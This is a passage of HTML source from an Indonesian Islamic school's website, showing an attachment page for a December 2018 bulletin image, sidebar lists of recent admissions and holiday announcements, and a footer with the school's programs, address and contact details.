	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Buletin101.Des.2018</span>
                                </h1>            <a href="https://www.tugasku.sch.id/wp-content/uploads/2021/10/Buletin101.Des_.2018-1.jpg" title="Buletin101.Des.2018" rel="attachment"><img class="td-attachment-page-image" src="https://www.tugasku.sch.id/wp-content/uploads/2021/10/Buletin101.Des_.2018-1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tugasku.sch.id/foto-direktur-pendidikan-6/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2021/10/Foto-Direktur-Pendidikan-3-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Foto-Direktur-Pendidikan" decoding="async" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tugasku.sch.id/artboard-11/'><img width="128" height="128" src="https://www.tugasku.sch.id/wp-content/uploads/2021/10/Artboard-11.svg" class="attachment-thumbnail size-thumbnail" alt="Artboard 11" decoding="async" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-4" class="td_block_template_9 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "71";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "15";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:40:14+00:00" >18 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:31:41+00:00" >18 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "15";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
